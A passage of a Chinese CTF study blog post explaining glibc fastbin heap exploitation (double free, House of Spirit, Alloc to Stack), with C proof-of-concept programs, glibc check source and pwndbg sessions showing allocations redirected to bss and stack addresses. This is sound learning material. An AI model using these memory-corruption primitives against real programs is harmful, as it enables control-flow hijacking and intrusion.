花与堆之Fast Bin Attack

介绍

fastbin attack 是一类漏洞的利用方法,是指所有基于 fastbin 机制的漏洞利用方法。这类利用的前提是:

  • 存在堆溢出、use-after-free 等能控制 chunk 内容的漏洞
  • 漏洞发生于 fastbin 类型的 chunk 中

如果细分的话,可以做如下的分类:

  • Fastbin Double Free
  • House of Spirit
  • Alloc to Stack
  • Arbitrary Alloc

其中,前两种主要漏洞侧重于利用 free 函数释放真的 chunk 或伪造的 chunk,然后再次申请 chunk 进行攻击,后两种侧重于故意修改 fd 指针,直接利用 malloc 申请指定位置 chunk 进行攻击。

原理

fastbin attack 存在的原因在于 fastbin 是使用单链表来维护释放的堆块的,并且由 fastbin 管理的 chunk 即使被释放,其 next_chunk 的 prev_inuse 位也不会被清空。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <stdio.h>
#include <stdlib.h>

int main(void)
{
void *chunk1,*chunk2,*chunk3;
chunk1=malloc(0x10);
chunk2=malloc(0x10);

free(chunk1);
// free(chunk2);
free(chunk1);
return 0;
}

释放前:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
0x602000:   0x0000000000000000  0x0000000000000041 <=== chunk1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000041 <=== chunk2
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000041 <=== chunk3
0x602090: 0x0000000000000000 0x0000000000000000
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000020f41 <=== top chunk
释放后:
0x602000: 0x0000000000000000 0x0000000000000041 <=== chunk1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000041 <=== chunk2
0x602050: 0x0000000000602000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000041 <=== chunk3
0x602090: 0x0000000000602040 0x0000000000000000
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000020f41 <=== top chunk


此时位于 main_arena 中的 fastbin 链表中已经储存了指向 chunk3 的指针,并且 chunk 3、2、1 构成了一个单链表:

1
2
3
4
Fastbins[idx=2, size=0x30,ptr=0x602080]
===>Chunk(fd=0x602040, size=0x40, flags=PREV_INUSE)
===>Chunk(fd=0x602000, size=0x40, flags=PREV_INUSE)
===>Chunk(fd=0x000000, size=0x40, flags=PREV_INUSE)

Fast bin double free

Fastbin Double Free 是指 fastbin 的 chunk 可以被多次释放,因此可以在 fastbin 链表中存在多次。这样导致的后果是多次分配可以从 fastbin 链表中取出同一个堆块,相当于多个指针指向同一个堆块,结合堆块的数据内容可以实现类似于类型混淆 (type confused) 的效果。

Fastbin Double Free 能够成功利用主要有两部分的原因

  1. fastbin 的堆块被释放后 next_chunk 的 pre_inuse 位不会被清空
  2. fastbin 在执行 free 的时候仅验证了 main_arena 直接指向的块,即链表指针头部的块。对于链表后面的块,并没有进行验证。
    1
    2
    3
    4
    5
    6
    7
    /* Another simple check: make sure the top of the bin is not the
    record we are going to add (i.e., double free). */
    if (__builtin_expect (old == p, 0))
    {
    errstr = "double free or corruption (fasttop)";
    goto errout;
    }

下面的示例程序说明了这一点,当我们试图执行以下代码时:

1
2
3
4
5
6
7
8
9
10
11
12
13
#include <stdio.h>
#include <stdlib.h>

int main(void)
{
void *chunk1,*chunk2,*chunk3;
chunk1=malloc(0x10);
chunk2=malloc(0x10);

free(chunk1);
free(chunk1);
return 0;
}

_int_free 函数检测到了 fastbin 的 double free

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*** Error in `./tst': double free or corruption (fasttop): 0x0000000002200010 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7fbb7a36c7e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8037a)[0x7fbb7a37537a]
/lib/x86_64-linux-gnu/libc.so.6(cfree+0x4c)[0x7fbb7a37953c]
./tst[0x4005a2]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7fbb7a315830]
./tst[0x400499]
======= Memory map: ========
00400000-00401000 r-xp 00000000 08:01 1052570 /home/Ox9A82/tst/tst
00600000-00601000 r--p 00000000 08:01 1052570 /home/Ox9A82/tst/tst
00601000-00602000 rw-p 00001000 08:01 1052570 /home/Ox9A82/tst/tst
02200000-02221000 rw-p 00000000 00:00 0 [heap]
7fbb74000000-7fbb74021000 rw-p 00000000 00:00 0
7fbb74021000-7fbb78000000 ---p 00000000 00:00 0
7fbb7a0df000-7fbb7a0f5000 r-xp 00000000 08:01 398790 /lib/x86_64-linux-gnu/libgcc_s.so.1
7fbb7a0f5000-7fbb7a2f4000 ---p 00016000 08:01 398790 /lib/x86_64-linux-gnu/libgcc_s.so.1
7fbb7a2f4000-7fbb7a2f5000 rw-p 00015000 08:01 398790 /lib/x86_64-linux-gnu/libgcc_s.so.1
7fbb7a2f5000-7fbb7a4b5000 r-xp 00000000 08:01 415688 /lib/x86_64-linux-gnu/libc-2.23.so
7fbb7a4b5000-7fbb7a6b5000 ---p 001c0000 08:01 415688 /lib/x86_64-linux-gnu/libc-2.23.so
7fbb7a6b5000-7fbb7a6b9000 r--p 001c0000 08:01 415688 /lib/x86_64-linux-gnu/libc-2.23.so
7fbb7a6b9000-7fbb7a6bb000 rw-p 001c4000 08:01 415688 /lib/x86_64-linux-gnu/libc-2.23.so
7fbb7a6bb000-7fbb7a6bf000 rw-p 00000000 00:00 0
7fbb7a6bf000-7fbb7a6e5000 r-xp 00000000 08:01 407367 /lib/x86_64-linux-gnu/ld-2.23.so
7fbb7a8c7000-7fbb7a8ca000 rw-p 00000000 00:00 0
7fbb7a8e1000-7fbb7a8e4000 rw-p 00000000 00:00 0
7fbb7a8e4000-7fbb7a8e5000 r--p 00025000 08:01 407367 /lib/x86_64-linux-gnu/ld-2.23.so
7fbb7a8e5000-7fbb7a8e6000 rw-p 00026000 08:01 407367 /lib/x86_64-linux-gnu/ld-2.23.so
7fbb7a8e6000-7fbb7a8e7000 rw-p 00000000 00:00 0
7ffcd2f93000-7ffcd2fb4000 rw-p 00000000 00:00 0 [stack]
7ffcd2fc8000-7ffcd2fca000 r--p 00000000 00:00 0 [vvar]
7ffcd2fca000-7ffcd2fcc000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]


在 chunk1 释放后,再释放 chunk2 ,这样 main_arena 就指向 chunk2 而不是 chunk1 了,此时我们再去释放 chunk1 就不再会被检测到。

1
2
3
4
5
6
7
8
9
10
11
12
13
#include <stdio.h>

int main(void)
{
void *chunk1,*chunk2,*chunk3;
chunk1=malloc(0x10);
chunk2=malloc(0x10);

free(chunk1);
free(chunk2);
free(chunk1);
return 0;
}

第一次释放free(chunk1)
第二次释放free(chunk2)
第三次释放free(chunk1)

因为 chunk1 被再次释放因此其 fd 值不再为 0 而是指向 chunk2,如果我们可以控制 chunk1 的内容,便可以写入其 fd 指针从而实现在我们想要的任意地址分配 fastbin 块。
下面这个示例演示了这一点,首先跟前面一样构造 main_arena=>chunk1=>chun2=>chunk1 的链表。之后第一次调用 malloc 返回 chunk1 之后修改 chunk1 的 fd 指针指向 bss 段上的 bss_chunk,之后我们可以看到 fastbin 会把堆块分配到这里。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#include <stdio.h>
#include <stdlib.h>

typedef struct _chunk
{
long long pre_size;
long long size;
long long fd;
long long bk;
} CHUNK,*PCHUNK;

CHUNK bss_chunk;

int main(void)
{
void *chunk1,*chunk2,*chunk3;
void *chunk_a,*chunk_b;

bss_chunk.size=0x21;
chunk1=malloc(0x10);
chunk2=malloc(0x10);

free(chunk1);
free(chunk2);
free(chunk1);

chunk_a=malloc(0x10);
*(long long *)chunk_a=&bss_chunk;
malloc(0x10);
malloc(0x10);
chunk_b=malloc(0x10);
printf("%p",chunk_b);
return 0;
}

输出一个位于bss段的值,这个段就是由CHUNK bss_chunk设置的。
_int_malloc 中的校验如下:

1
2
3
4
5
6
7
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))
{
errstr = "malloc(): memory corruption (fast)";
errout:
malloc_printerr (check_action, errstr, chunk2mem (victim));
return NULL;
}

fastbin double free可以使用多个指针控制同一个堆块,这可以用于篡改一些堆块中的关键数据域或者是实现类似于类型混淆的效果。 如果更进一步修改 fd 指针,则能够实现任意地址分配堆块的效果 (首先要通过验证),就能达到类似于任意地址写任意值的效果。
施工ing……

House Of Spirit

Descirption

核心:在目标位置处伪造 fastbin chunk,并将其释放,从而达到分配指定地址的 chunk 的目的。

要想构造 fastbin fake chunk,并且将其释放时,可以将其放入到对应的 fastbin 链表中,需要绕过一些必要的检测,即:

  • fake chunk 的 ISMMAP 位不能为 1,因为 free 时,如果是 mmap 的 chunk,会单独处理。
  • fake chunk 地址需要对齐, MALLOC_ALIGN_MASK
  • fake chunk 的 size 大小需要满足对应的 fastbin 的需求,同时也得对齐。
  • fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem 。
  • fake chunk 对应的 fastbin 链表头部不能是该 fake chunk,即不能构成 double free 的情况。

以下是free部分的源码,以说明为什么需要绕过这些检测:

Why?

  1. 为什么 fake chunk 的 ISMMAP 位不能为1?
1
2
3
4
5
if (chunk_is_mmapped(p)) {
// 单独处理 mmap 的 chunk
munmap_chunk(p);
return;
}

如果 ISMMAP 位为 1,free 会认为这个 chunk 是通过 mmap 分配的,会调用 munmap_chunk 直接归还给操作系统,而不是放入 fastbin,这样我们的 fake chunk 无法进入 fastbin 链表。

  1. 为什么 fake chunk 地址需要对齐?
1
2
3
4
if (__glibc_unlikely(!aligned_OK(p))) {
errstr = "free(): invalid pointer";
goto errout;
}

堆管理器的设计假设所有 chunk 地址都是对齐的(通常是 16 字节)。如果地址不对齐,说明这个指针不可能是合法的 malloc 返回值,free 会直接拒绝处理。

  1. 为什么 size 需要满足 fastbin 需求且对齐?
1
2
if ((unsigned long)(size) <= (unsigned long)(get_max_fast())) { ... }
if (__glibc_unlikely(size < MINSIZE || !aligned_OK(size))) { ... }
  1. size 必须在 fastbin 范围内:只有小于等于 get_max_fast() (通常 0x80) 的 chunk 才会进入 fastbin。如果 size 太大,free 会走 unsorted bin 路径,需要处理更多的检查。

  2. size 必须对齐:堆管理器依赖对齐的 size 来定位相邻 chunk。

  3. 为什么 next chunk 的大小有范围限制?

1
2
3
4
5
6
nextchunk = chunk_at_offset(p, size);
if (__builtin_expect(chunksize_nomask(nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect(chunksize(nextchunk) >= av->system_mem, 0)) {
errstr = "free(): invalid next size (fast)";
goto errout;
}

free 会检查当前 chunk 的”下一个 chunk”的大小是否”合理”:

  1. 如果 <= 2 * SIZE_SZ,说明下一个 chunk 太小,不可能存在合法的堆元数据。

  2. 如果 >= av->system_mem,说明大得不合理,超出了 arena 的管理范围。

  3. 为什么不能构成 double free?

1
2
3
4
if (__builtin_expect(old == p, 0)) {
errstr = "double free or corruption (fasttop)";
goto errout;
}

fastbin 采用 LIFO 结构,但为了防止简单的双重释放,会检查链表顶部的 chunk 是否和当前要释放的是同一个。如果是同一个,说明是重复释放同一个地址。

Example

以 how2heap 上的例子进行说明,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#include <stdio.h>
#include <stdlib.h>

int main()
{
fprintf(stderr, "This file demonstrates the house of spirit attack.\n");

fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
malloc(1);

fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n");
unsigned long long *a;
// This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY)
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));

fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[7]);

fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");
fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");
fake_chunks[1] = 0x40; // this is the size

fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n");
// fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
fake_chunks[9] = 0x1234; // nextsize

fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
a = &fake_chunks[2];

fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);

fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}

运行后结果如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
# ctf @ 0553ead0ea6b in ~/CTF-Workspace/fastbin-attack/House_Of_Spirit [7:12:32]
$ ./house_of_spirit
This file demonstrates the house of spirit attack.
Calling malloc() once so that it sets up its memory.
We will now overwrite a pointer to point to a fake 'fastbin' region.
This region (memory of length: 80) contains two chunks. The first starts at 0x7ffe74bcceb8 and the second at 0x7ffe74bccee8.
This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.
... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end.
The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.
Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, 0x7ffe74bcceb8.
... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.
Freeing the overwritten pointer.
Now the next malloc will return the region of our fake chunk at 0x7ffe74bcceb8, which will be 0x7ffe74bccec0!
malloc(0x30): 0x7ffe74bccec0

知之为知之

单单只有这份源码和输出那很容易让人乍一看一头雾水,那我们以hollk师傅的“好好说话系列”例子来深入(经过简化后的版本)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
//gcc -g hollk1.c -o hollk1
#include <stdio.h>
#include <stdlib.h>

int main()
{
malloc(1);
unsigned long long *a;
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[7]);
fake_chunks[1] = 0x40; // this is the size
fake_chunks[9] = 0x1234; // nextsize
fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
a = &fake_chunks[2];
fprintf(stderr,"%p\n",&a); //自己加的
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
puts("hollk"); //为了下断点调试,加了个puts函数
}

简单的讲一下这个例子的流程:

  1. 首先malloc(1)创建了一个0x1大小的chunk
  2. 接着定义了一个long long类型的指针a,和一个long long类型的数组fake_chunks[10],需要注意的是后面的__attribute__ ((aligned (16))),此属性指定了指定类型的变量的最小对齐(以字节为单位)。如果结构中有成员的长度大于16,则按照最大成员的长度来对齐,关于__attribute__ ((aligned (16)))的常用方法,可以参考CSDN - 深度Java - C语言字节对齐
  3. 打印了数组下标为1位置的地址,将数组下标为2的地址赋给a指针,并释放a指针。
  4. 打印出数组下标为1和2两处位置的地址。
  5. 重新申请一个大小为0x30的chunk。

我们虽然走了一遍流程,但是其中的细节还是需要在内存中清楚的看到,因为在使用gcc编译的时候使用-g参数,所以我们在首先在第11行下断点,使程序创建好a指针和fake_chunks数组,并查看一下fake_chunks数组的地址:

1
2
3
4
5
pwndbg> b 11
Breakpoint 1 at 0x4006fb: file hollk1.c, line 11.
pwndbg> r
Starting program: /home/ctf/CTF-Workspace/fastbin-attack/House_Of_Spirit/hollk1
This region (memory of length: 80) contains two chunks. The first starts at 0x7ffe41cb9f58 and the second at 0x7ffe41cb9f88.

可以看到输出的fake_chunks[1]的地址为0x7ffe41cb9f58,那么fake_chunks的起始地址就为0x7ffe41cb9f50,我们去这个起始地址看一下:

1
2
3
4
5
6
pwndbg> x/20gx 0x7ffe41cb9f50
0x7ffe41cb9f50: 0x0000000000000001 [0] 0x00007ffe41cb9fd0 [1]
0x7ffe41cb9f60: 0x0000763bc9d6b168 [2] 0x00000000000000f0 [3]
0x7ffe41cb9f70: 0x0000000000000001 [4] 0x000000000040082d [5]
0x7ffe41cb9f80: 0x00007ffe41cb9fae [6] 0x0000000000000000 [7]
0x7ffe41cb9f90: 0x00000000004007e0 [8] 0x00000000004005b0 [9]

接下来我们在第13行下断点,将0x400x1234分别写进fake_chunks[1]和fake_chunks[9]的位置。并且在看一下里面的部署情况:

1
2
3
4
5
6
pwndbg> x/20gx 0x7ffeff4880a0
0x7ffeff4880a0: 0x0000000000000001 [0] 0x0000000000000040 [1]
0x7ffeff4880b0: 0x00007209fec5b168 [2] 0x00000000000000f0 [3]
0x7ffeff4880c0: 0x0000000000000001 [4] 0x000000000040082d [5]
0x7ffeff4880d0: 0x00007ffeff4880fe [6] 0x0000000000000000 [7]
0x7ffeff4880e0: 0x00000000004007e0 [8] 0x0000000000001234 [9]

可以看到fake_chunks[1]的位置被覆盖为乐0x40,fake_chunk[9]的位置变为了0x1234。改变这两个位置的作用是什么呢?这里其实是在伪造一个假的chunk,0x7ffeff4880a0位置作为chunk的prev_size,0x7ffeff4880a8位置的的0x40作为chunk的size位。这里需要注意的是,这里为什么被写成0x40,因为前面我们讲当一个chunk被释放后如果想要挂进fastbin中需要满足5条检查规则,那么0x40满足以下要求:

  1. fake chunk 的 ISMMAP 位不能为 1
  2. fake chunk 地址需要对齐
  3. fake chunk 的 size 大小需要满足对应的 fastbin 的需求,同时也得对齐

0x7ffeff4880b0 ~ 0x7ffeff4880d8这段区域就用作fake_chunk的data 区域,正好是0x30,那么在fake_chunks[9]位置放置0x1234,这里其实是作为next_chunk的size位,这里也满足了检查中的:

  • fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem

注:hollk师傅的原文步骤根据我的环境下应该是0x7ffeff4880b0 ~ 0x7ffeff4880d8,也就是原文的0x7fffffffdf90 ~0x7fffffffdfb8,但这个想法是有点小问题的,因为这是一个64位程序,而本文讨论的环境是在32位下才对,所以编译时应该还得带一个-m32才对,因此结合伪造chunk的size大小为0x40,fake_chunk后一个chunk应该在0x7ffeff4880e0才对(这个时候请把他当成这是一个32位程序调试出来的结果),将错就错吧:)

叽里咕噜地说啥呢(bushi

接下来我们在第16行下断点,这里完成了对a指针的赋值,会将fake_chunk[2]的地址赋给a指针变量,这里的fake_chunk[2]其实对应的就是伪造块的data指针,打印后看一下a指针的地址:

1
2
3
4
pwndbg> c
Continuing.
Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, 0x7ffc62569c48.
0x7ffc62569c38 (a指针)

其实就是伪造chunk前一个地址位宽位置:

1
2
3
4
5
6
7
pwndbg> x/20gx 0x7ffc62569c38 - 0x8
0x7ffc62569c30: 0x0000000000000000 0x00007ffc62569c50 a指针 -> 0x000070eb5dba3168
0x7ffc62569c40: 0x0000000000000001 prev_size 0x0000000000000040 size
0x7ffc62569c50: 0x000070eb5dba3168 0x00000000000000f0 data
0x7ffc62569c60: 0x0000000000000001 0x000000000040082d data
0x7ffc62569c70: 0x00007ffc62569c9e 0x0000000000000000 data
0x7ffc62569c80: 0x00000000004007e0 0x0000000000001234 next_size

可以看到在 0x7ffc62569c38 中存放的就是伪造chunk的data指针,接下来将断点下在第18行,释放a并打印出fake_chunks[1]和fake_chunks[2],我们查看一下bin中的情况,接下来将断点下在第19行,我们重新申请一个0x30大小的chunk:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
pwndbg> c
Continuing.
malloc(0x30): 0x7ffcf28551b0

Breakpoint 2, main () at hollk1.c:19
19 puts("hollk"); //为了下断点调试,加了个puts函数
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS / show-flags on / show-compact-regs off ]──────────────────────────────────
*RAX 0x1d
RBX 0x0
RCX 0x733a608793c0 (__write_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x733a60b48770 (_IO_stdfile_2_lock) ◂— 0x0
RDI 0x2
RSI 0x7ffcf2852b00 ◂— 'malloc(0x30): 0x7ffcf28551b0\nrn the region of our fake chunk at 0x7ffcf28551a8, which will be 0x7ffcf28551b0!\n1a8.\nf28551d8.\n'
R8 0x733a60d66700 ◂— 0x733a60d66700
*R9 0x1d
R10 0x0
R11 0x246
R12 0x4005b0 (_start) ◂— xor ebp, ebp
R13 0x7ffcf28552e0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffcf2855200 —▸ 0x4007e0 (__libc_csu_init) ◂— push r15
RSP 0x7ffcf2855190 ◂— 0x1
*RIP 0x4007b0 (main+266) ◂— mov edi, 0x4009a9
EFLAGS 0x206 [ cf PF af zf sf IF df of ]
──────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────
0x400797 <main+241> mov rax, qword ptr [rip + 0x2008c2] <stderr@@GLIBC_2.2.5>
0x40079e <main+248> mov esi, 0x400997
0x4007a3 <main+253> mov rdi, rax
0x4007a6 <main+256> mov eax, 0
0x4007ab <main+261> call fprintf@plt <fprintf@plt>

► 0x4007b0 <main+266> mov edi, 0x4009a9
0x4007b5 <main+271> call puts@plt <puts@plt>

0x4007ba <main+276> mov eax, 0
0x4007bf <main+281> mov rsi, qword ptr [rbp - 8]
0x4007c3 <main+285> xor rsi, qword ptr fs:[0x28]
0x4007cc <main+294> je main+301 <main+301>
───────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────
In file: /home/ctf/CTF-Workspace/fastbin-attack/House_Of_Spirit/hollk1.c
14 a = &fake_chunks[2];
15 fprintf(stderr,"%p\n",&a); //自己加的
16 free(a);
17 fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
18 fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
► 19 puts("hollk"); //为了下断点调试,加了个puts函数
20 }
───────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffcf2855190 ◂— 0x1
01:0008│ 0x7ffcf2855198 —▸ 0x7ffcf28551b0 ◂— 0x0
02:0010│ 0x7ffcf28551a0 ◂— 0x1
03:0018│ 0x7ffcf28551a8 ◂— 0x40 /* '@' */
04:0020│ 0x7ffcf28551b0 ◂— 0x0
05:0028│ 0x7ffcf28551b8 ◂— 0xf0
06:0030│ 0x7ffcf28551c0 ◂— 0x1
07:0038│ 0x7ffcf28551c8 —▸ 0x40082d (__libc_csu_init+77) ◂— add rbx, 1
─────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────
► 0 0x4007b0 main+266
1 0x733a607a2840 __libc_start_main+240
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bin
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>

可以看到malloc(0x30)返回了一个栈地址,说明我们成功在栈上分配了内存。

小总结

本质就是一种“迂回策略”,类似于回旋镖:不直接攻击目标地址本身,而是通过伪造其周边的chunk来欺骗内存管理器,最终达到在目标地址分配内存的目的。

如图:

Alloc to Stack

基于 fastbin 链表的特性:当前 chunk 的 fd 指针指向下一个 chunk,该技术的核心点在于劫持 fastbin 链表中 chunk 的 fd 指针,把 fd 指针指向我们想要分配的栈上,从而实现控制栈中的一些关键数据,比如返回地址等。

Example

我们把 fake_chunk 置于栈中称为 stack_chunk,同时劫持了 fastbin 链表中 chunk 的 fd 值,通过把这个 fd 值指向 stack_chunk 就可以实现在栈中分配 fastbin chunk。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#include <stdio.h>
#include <stdlib.h>

typedef struct _chunk
{
long long pre_size;
long long size;
long long fd;
long long bk;
} CHUNK, *PCHUNK;

int main(void)
{
CHUNK stack_chunk;
void *chunk1;
void *chunk_a;

// 在栈上伪造 chunk 的 size 字段
stack_chunk.size = 0x21; // 32字节(64位下 fastbin 范围)
// pre_size、fd、bk 不需要显式设置(后面会被覆盖或不需要)

// 分配一个 fastbin chunk
chunk1 = malloc(0x10); // 实际分配 0x20 字节(含头部)

// 释放它,进入 fastbin
free(chunk1);

// 修改 fd 指针,指向栈上伪造的 chunk
*(long long *)chunk1 = (long long)&stack_chunk;

// 第一次 malloc:从 fastbin 取出原来的 chunk1
malloc(0x10);

// 第二次 malloc:返回栈上的 stack_chunk 地址
chunk_a = malloc(0x10);

// 打印结果验证
printf("chunk_a 返回的地址: %p\n", chunk_a);
printf("stack_chunk 的地址: %p\n", &stack_chunk);
printf("是否成功分配到栈上: %s\n",
(char *)chunk_a == (char *)&stack_chunk + 0x10 ? "是" : "否");
// 注意:chunk_a 指向的是用户数据区,实际 chunk 头在 chunk_a - 0x10

return 0;
}

观察到如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
pwndbg> n
29 *(long long *)chunk1 = (long long)&stack_chunk;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS / show-flags on / show-compact-regs off ]──────────────────────────────────
*RAX 0x0
RBX 0x0
*RCX 0x7440b23deb00 (__memalign_hook) —▸ 0x7440b209fea0 (memalign_hook_ini) ◂— push r12
*RDX 0x0
*RDI 0xffffffff
*RSI 0x7440b23deb28 (main_arena+8) —▸ 0x20503000 ◂— 0x0
*R8 0x20503010 ◂— 0x0
*R9 0x0
*R10 0x8b8
*R11 0x7440b209e540 (free) ◂— push r13
R12 0x400530 (_start) ◂— xor ebp, ebp
R13 0x7fff8cde19a0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fff8cde18c0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
RSP 0x7fff8cde1880 —▸ 0x20503010 ◂— 0x0
*RIP 0x40065f (main+57) ◂— lea rdx, [rbp - 0x30]
EFLAGS 0x202 [ cf pf af zf sf IF df of ]
──────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────
0x400653 <main+45> mov rax, qword ptr [rbp - 0x40]
0x400657 <main+49> mov rdi, rax
0x40065a <main+52> call free@plt <free@plt>

► 0x40065f <main+57> lea rdx, [rbp - 0x30]
0x400663 <main+61> mov rax, qword ptr [rbp - 0x40]
0x400667 <main+65> mov qword ptr [rax], rdx
